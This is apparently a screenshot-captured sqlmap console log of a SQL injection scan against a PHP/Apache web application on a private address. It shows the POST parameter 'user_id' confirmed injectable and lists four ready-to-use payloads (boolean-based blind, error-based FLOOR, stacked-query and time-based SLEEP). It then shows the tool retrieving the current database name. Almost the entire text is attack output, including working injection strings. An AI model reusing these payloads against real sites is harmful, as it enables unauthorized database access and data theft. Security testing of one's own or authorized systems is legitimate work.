 管理员: C:\Windows\System32
[21:41:57] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[21:41:57] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[21:41:57] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[21:41:57] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:41:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:41:57] [INFO] POST parameter 'user_id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
 (FLOOR)' injectable
[21:41:57] [INFO] testing 'MySQL inline queries'
[21:41:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[21:41:57] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[21:42:07] [INFO] POST parameter 'user_id' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[21:42:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:42:18] [INFO] POST parameter 'user_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:42:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:42:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:42:18] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:42:18] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:42:18] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:42:19] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:42:19] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:42:19] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:42:20] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:42:20] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:42:20] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:42:20] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'user_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: user_id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: user_id=(SELECT (CASE WHEN (3658=3658) THEN 1 ELSE (SELECT 1751 UNION SELECT 9842) END))&password=1&c_passw
ord=1
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: user_id=1 AND (SELECT 8502 FROM(SELECT COUNT(*),CONCAT(0x7171766b71,(SELECT (ELT(8502=8502,1))),0x717a78717
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&password=1&c_password=1
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: user_id=1;SELECT SLEEP(5)#&password=1&c_password=1
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_id=1 AND (SELECT 3318 FROM (SELECT(SLEEP(5)))uUyh)&password=1&c_password=1
---
[21:42:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:42:21] [INFO] fetching current database
[21:42:21] [INFO] retrieved: 'ample'
current database: 'ample'
[21:42:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:42:21] [WARNING] your sqlmap version is outdated
[*] ending @ 21:42:21 /2025-03-03/